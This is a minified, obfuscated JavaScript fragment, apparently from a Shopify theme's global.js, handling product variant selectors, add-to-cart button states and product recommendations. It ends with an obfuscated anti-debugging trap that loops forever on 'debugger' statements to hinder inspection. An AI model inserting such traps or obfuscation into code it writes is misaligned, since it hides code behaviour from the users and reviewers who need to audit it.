_0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/20/assets/global.js.map?v=81438811155261022671762788350
